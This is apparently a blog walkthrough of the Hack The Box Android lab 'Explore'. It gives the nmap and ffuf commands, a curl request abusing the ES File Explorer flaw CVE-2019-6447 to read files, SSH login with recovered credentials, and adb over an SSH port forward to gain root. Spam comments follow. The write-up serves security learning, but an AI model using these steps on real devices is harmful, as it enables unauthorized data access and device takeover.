🛡️Types of OS : Android
🌞Released on : 26th June 2021
☢️Difficulty : Easy
👍Point: 20
💉Running nmap scan:
nmap -vv — reason -Pn -A — osscan-guess — version-all -p- $IP -oN Explore.nmap

💉Running the nmap scan gives four ports
port 2222 — ssh
port 59777 — http
port 5555 — adbshell {This can be found by looking on google}

☢️Running FFUF
ffuf -u http://explore.htb:59777/FUZZ -w /usr/share/wordlists/dirb/big.txt -t 200 -c

😃Lets visit the web-page

😜As you can see its showing forbidden. So lets try some other directory.

😃And we get the same results. Lets try to enumerate port 59777 which service uses this port on android.
☺️we get this article from Daily-Swigg which explain the vulnerability in ES File explorer which exposes user data on open port and anyone can read it.
😏Lets try running FFUF on http://explore.htb:59777/sdcard/

😏Look like we found our first flag. So easy
😁The POC for the above vulnerability can be found on this link
👍Going through POC i found we can execute command

😌looking from above picture we can find some basic command so let’s try them.
curl — header “Content-Type: application/json” — request POST — data ‘{“command”:”listFiles”}’ http://explore.htb:59777/sdcard/DCIM

🤔Lets check creds.jpg

😊Here we found creds for ssh. Now lets ssh in the box
ssh kristi@explore.htb -p 2222
Password authentication
Password:
:/ $ id
uid=10076(u0_a76) gid=10076(u0_a76) groups=10076(u0_a76),3003(inet),9997(everybody),20076(u0_a76_cache),50076(all_a76) context=u:r:untrusted_app:s0:c76,c256,c512,c768
😡Its time to Privesc.
😃I check does the user have execution right but it does-not. So basically we cannot install anything to get root. But we have 5555 port open which is running adb shell. I tried to access it from my kali machine but i couldn’t.

😶As we can see 5555 is listening, so lets try to port forward it through ssh and try to connect it through our box.
ssh -L 5555:127.0.0.1:5555 kristi@explore.htb -p 2222
adb connect localhost:5555
connected to localhost:5555
adb shell
error: more than one device/emulator
😊Run the following command to get shell, if it shows the error like above then try to list the devices by this adb devices

🥳As you can see there are two devices connected. Therefore lets connect to a specific device through the command adb -s localhost:5555 shell instruction fort his command can be found here

💖And we get root on connecting through adb shell.
🥳The root flag can be found in data directory.
............Rooted...........
💖Summary of knowledge
💉ES File Explorer Security Vulnerability CVE-2019–6447
🛡️ssh port forwarding to get root









This comment has been removed by the author.
ReplyDeletealanya
ReplyDeleteamasya
ankara
antakya
antalya
M3Fİ2V
alanya
ReplyDeleteamasya
ankara
antakya
antalya
RXNQ